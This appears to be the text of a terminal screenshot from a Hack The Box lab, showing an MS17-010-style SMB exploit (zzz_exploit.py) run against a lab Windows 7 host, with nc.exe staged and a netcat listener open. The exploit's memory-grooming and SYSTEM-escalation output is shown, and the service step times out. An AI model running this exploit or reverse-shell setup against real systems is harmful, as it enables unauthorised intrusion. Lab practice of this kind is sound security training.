 Terminal - root@plr: ~/Documents/ctf/htb/machine/blue
File Edit View Terminal Tabs Help
root@plr: ~/Documents/ctf/htb/machine/blue × nc -nvlp 1337 ×
✘ ⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/blue locate nc.exe
/root/Documents/ctf/htb/machine/devel/nc.exe
/root/Documents/ctf/htb/machine/optimum/netcat-win32-1.12/nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/blue cp /usr/share/windows-resources/binaries/nc.exe .
⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/blue ls
blue.xml mysmb.py mysmb.pyc nc.exe screenshots zzz_exploit.py
⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/blue python zzz_exploit.py 10.10.10.40 nc.exe
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa80044b6b00
SESSION: 0xfffff8a002e5b860
FLINK: 0xfffff8a009829088
InParam: 0xfffff8a00982315c
MID: 0x1901
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service fYHh.....
Starting service fYHh.....
The NETBIOS connection with the remote host timed out.
Removing service fYHh.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/blue